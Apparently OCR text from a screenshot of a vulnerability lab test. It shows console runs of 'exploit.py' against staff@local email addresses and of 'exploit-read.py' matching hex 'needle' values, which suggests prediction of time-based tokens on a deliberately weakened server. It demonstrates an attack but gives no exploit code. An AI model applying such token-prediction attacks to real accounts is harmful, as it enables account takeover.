 Vulnerability – Lab Test
Server Lab Weakened – Using Windows + Time Is Requested On Server
Machine Locally. Not microtime() So Only Need To Be In By A Second.
One test – Only 14,000 Requested For Acceptance
Did Give Server +/- 2 Seconds So Requests Are Larger Than Normal
iting Values To Disk..
C:\Documents and Settings\L!NK\Desktop>exploit.py staff@local.local
5000
10000
20000
Final Length: 92000
Writing Values To Disk..
C:\Documents and Settings\L!NK\Desktop>exploit.py staff@local3.local
5000
10000
20000
Final Length: 92000
Writing Values To Disk..
C:\Documents and Settings\L!NK\Desktop>exploit.py staff@local4.local
5000
10000
20000
Final Length: 92000
Writing Values To Disk..
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\L!NK\Desktop>exploit-read.py 19d16369776a9997
Needle: 19d16369776a9997
Counter: 13978
C:\Documents and Settings\L!NK\Desktop>exploit-read.py 8d7aba7b35fb6027
Needle: 8d7aba7b35fb6027